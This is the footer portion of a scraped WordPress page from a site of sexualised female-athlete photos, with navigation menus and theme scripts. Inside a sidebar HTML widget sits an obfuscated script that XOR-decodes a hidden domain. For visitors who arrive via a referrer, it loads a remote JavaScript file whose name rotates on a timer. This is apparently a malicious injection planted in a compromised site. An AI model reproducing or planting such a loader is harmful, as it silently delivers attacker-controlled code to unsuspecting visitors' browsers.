https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
